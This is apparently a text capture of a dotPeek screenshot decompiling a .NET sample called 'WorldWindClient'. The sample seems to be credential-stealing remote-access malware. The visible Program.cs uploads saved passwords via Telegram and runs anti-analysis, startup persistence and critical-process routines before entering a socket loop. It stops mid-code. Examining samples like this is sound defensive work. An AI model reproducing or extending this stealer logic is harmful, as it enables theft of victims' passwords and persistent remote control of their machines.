 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
WorldWindClient (1.0.0.0, msil 32 bit pref, .Net
Metadata
References
Microsoft.CSharp (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Drawing (4.0.0.0)
System.IO.Compression.FileSystem (4.0.0
System.Management (4.0.0.0)
System.Net.Http (4.0.0.0)
System.Security (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Xml (4.0.0.0)
avicap32.dll
bcrypt.dll
crypt32.dll
iphlpapi.dll
kernel32.dll
ntdll.dll
user32
user32.dll
vaultcli.dll
Win32 resources
Client
Program
Settings
Program.cs
#nullable disable
namespace Client
{
public class Program
{
private static string PasswordsStoreDirectory = Path.Combine(Paths.InitWorkDir(), Syste
public static void Main()
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
for (int index = 0; index < Convert.ToInt32(Settings.Delay); ++index)
Thread.Sleep(1000);
if (!Settings.InitializeSettings())
Environment.Exit(0);
try
{
telegram.UploadFile(Program.Save());
if (!MutexControl.CreateMutex())
Environment.Exit(0);
if (Convert.ToBoolean(Settings.Anti))
Anti_Analysis.RunAntiAnalysis();
if (Convert.ToBoolean(Settings.Install))
NormalStartup.Install();
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
ProcessCritical.Set();
Methods.PreventSleep();
}
catch
{
}
while (true)
{
try
{
if (!ClientSocket.IsConnected)
{
Activate W